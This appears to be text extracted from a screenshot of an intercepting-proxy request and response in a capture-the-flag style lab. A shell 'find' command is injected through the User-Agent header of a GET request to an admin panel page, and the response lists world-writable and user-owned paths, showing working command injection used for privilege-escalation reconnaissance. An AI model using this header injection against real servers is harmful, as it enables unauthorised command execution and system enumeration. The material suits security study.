 Request
Pretty Raw Hex \n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 127.17.0.2
3 User-Agent: find / '(' -type f -or -type d ')' '(' -user flow -or -perm -o=w ')'
2>/dev/null | grep -v '/proc/'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.17.0.2/index.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
153 <p>
Accede a la sección más relevante de este sistema:
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
/usr/bin/secret
156 /run/lock
157 /sys/devices/virtual/powercap
158 /sys/firmware
159 /home/flow
160 /dev/mqueue
161 /dev/shm
162 /var/tmp
163 /var/lib/php/sessions
164 /tmp
165 </pre>
166 </div>